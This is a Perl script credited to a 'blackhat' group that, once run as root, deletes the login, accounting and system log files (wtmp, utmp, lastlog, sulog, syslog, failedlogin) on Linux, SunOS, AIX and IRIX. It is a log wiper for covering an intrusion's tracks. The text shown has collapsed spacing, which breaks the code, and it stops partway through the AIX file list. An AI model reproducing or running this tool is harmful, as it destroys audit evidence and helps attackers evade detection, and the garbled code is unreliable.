 # #
# VirangarSecurityTeam#
# http://www.Kouros-bl4ckhat.com#
####################################
^;
while(1) {
print"Enter WhichOS: "; #User Input
chomp($os= <STDIN>); #Takesit intomemory
if($oseq"help"){
print"[+]EnterYour OS!Choose from'linux','aix','sunos','irix'n";
print"[+]HitenterwithOS,Let the scriptdo itsworkn";
print"[+]Note:YouMUST Be Root!n";
print"[+]ContactInfo[at]Kouros-bl4ckhat[dot] Com";
print"[+]ForBug finds...Have Fun!n";
print"[+] - Kouros";
}
if($oseq"linux"){ #If linux typed,dothe followingandstartbrackets
foreachmy $logphile(@linux){
unlink($logphile) ||print"[-]Fuckedup:"$logphile":$!n";
}
} elsif($oseq"sunos"){ #If sunostyped,dothe followingandstartbrackets
foreachmy $logphile(@sunos){
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} elsif($oseq"aix"){ #If aix typed,dothe followingandstart brackets
foreachmy $logphile(@aix) {
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} elsif($oseq"irix"){ #If irix typed,dothe followingandstartbracket
foreachmy $logphile(@irix) {
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} else { print"UmmWTF !?n";}
#Logs of Irix Systems
{ #Start Irix Bracket
@irix = ("/var/adm/SYSLOG","/var/adm/sulog","/var/adm/utmp","/var/adm/utmpx",
"/var/adm/wtmp","/var/adm/wtmpx","/var/adm/lastlog/",
"/usr/spool/lp/log","/var/adm/lp/lp-errs","/usr/lib/cron/log",
"/var/adm/loginlog","/var/adm/pacct","/var/adm/dtmp",
"/var/adm/acct/sum/loginlog","var/adm/X0msgs","/var/adm/crash/vmcore",
"/var/adm/crash/unix")#EndArray
} #End Irix Bracket
#Log sof Aix Systems
{ #Start Aix Bracket
@aix = ("/var/adm/pacct","/var/adm/wtmp","/var/adm/dtmp","/var/adm/qacct",
"/var/adm/sulog","/var/adm/ras/errlog","/var/adm/ras/bootlog",
"/var/adm/cron/log","/etc/utmp","/etc/security/lastlog",
"/etc/security/failedlogin","usr/spool/mqueue/syslog")#EndArray
 